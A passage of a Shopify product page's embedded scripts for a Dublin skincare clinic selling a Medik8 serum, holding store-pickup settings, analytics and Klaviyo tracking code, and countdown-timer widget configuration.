6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "Medik8 Bakuchiol Peptides 30ml";
    var productId = "6186670424219";
    var productPrice = "71.00";
    var productBrand = "Medik8";
    var productCollection = "All Products";
    var productType = "Serums";
    var productSku = "P08793";
    var productVariantId = "38033215750299";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Medik8 Bakuchiol Peptides 30ml",
          ProductID: 6186670424219,
          Categories: ["All Products","All Products","Anti Ageing","Medik8","Medik8 Sale Collection","Sale Top Sellers","Serums","SKIN CARE","Top Sellers"],
          ImageURL: "https://southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af_grande.jpg?v=1749484527",
          URL: "https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml",
          Brand: "Medik8",
          Price: "\u0026euro;71.00",
          Value: "71.00",
          CompareAtPrice: "\u0026euro;0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-16T12:00:08+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643441426762,"handle":"anti-aging","title":"Anti Ageing","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T16:56:18+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Category_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Product Range_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"anti-ageing_day"},{"column":"tag","relation":"equals","condition":"anti-ageing_night"},{"column":"tag","relation":"equals","condition":"Skin Type_Ageing Skin"},{"column":"tag","relation":"equals","condition":"productconcern_antiaging"}],"published_scope":"global"},{"id":647996801354,"handle":"medik8","title":"Medik8","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-06-16T19:17:42+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Medik8"}],"published_scope":"global"},{"id":649176940874,"handle":"medik8-sale-collection","title":"Medik8 Sale Collection","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-07-05T14:39:02+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"type","relation":"not_equals","condition":"bundle"},{"column":"type","relation":"not_equals","condition":"Skin Kits"},{"column":"type","relation":"not_equals","condition":"Kit"},{"column":"type","relation":"not_equals","condition":"gift set"},{"column":"type","relation":"not_equals","condition":"set"},{"column":"type","relation":"not_equals","condition":"collection"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643435495754,"handle":"serums","title":"Serums","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T15:36:25+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Serum"},{"column":"tag","relation":"equals","condition":"serums"},{"column":"tag","relation":"equals","condition":"Skin Serum"},{"column":"tag","relation":"equals","condition":"Product Type_Skin Serum"},{"column":"tag","relation":"equals","condition":"Vitamin C Serum"},{"column":"tag","relation":"equals","condition":"recovery serum"},{"column":"tag","relation":"equals","condition":"Serum Vital"},{"column":"tag","relation":"equals","condition":"skin serums"},{"column":"tag","relation":"equals","condition":"Category_Vitamin C Serums"},{"column":"tag","relation":"equals","condition":"Category_Retinol Serums"},{"column":"tag","relation":"equals","condition":"Yon-Ka Serum"},{"column":"tag","relation":"equals","condition":"men_oil_serum"},{"column":"tag","relation":"equals","condition":"serum"},{"column":"tag","relation":"equals","condition":"Product Range_Serums"},{"column":"tag","relation":"equals","condition":"Product Type_Serum"},{"column":"tag","relation":"equals","condition":"producttype_serum"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":407806771439,"handle":"top-sellers","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2023-03-06T14:22:11+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Top Sellers","body_html":""}],
        product_tags: ["All Products","Brand_Medik8","Product Type_Serum","Skin Condition_Ageing Skin","Skin Condition_Dehydration","Skin Type_Ageing Skin","Skin Type_Mature"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 